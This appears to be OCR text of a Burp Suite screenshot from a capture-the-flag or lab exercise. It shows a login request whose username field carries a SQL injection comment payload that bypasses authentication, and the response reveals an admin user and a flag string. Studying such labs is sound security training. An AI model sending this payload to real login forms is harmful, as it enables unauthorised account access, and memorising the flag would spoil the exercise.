 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: http://141.85.224.116:8083 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 141.85.224.116:8083
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://141.85.224.116:8083
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://141.85.224.116:8083/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=admin'--+-&password=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 May 2024 21:18:25 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length: 142
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
login.php
</title>
13 </head>
14 <body>
15 <p>
User: admin
</p>
<p>
Secret: SSS{yummy_and_nutritious}
</p>
16 </body>
17 </html>
18
19
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7